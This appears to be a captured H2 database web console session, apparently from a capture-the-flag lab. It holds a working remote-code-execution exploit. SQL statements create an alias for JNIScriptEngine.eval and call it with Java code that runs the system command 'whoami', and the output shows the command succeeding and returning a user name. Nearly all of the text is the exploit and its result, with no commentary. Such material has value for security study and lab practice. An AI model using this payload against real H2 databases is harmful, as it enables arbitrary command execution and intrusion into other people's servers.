 Max rows: 1000 Auto complete Off Auto select On
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 860 ms)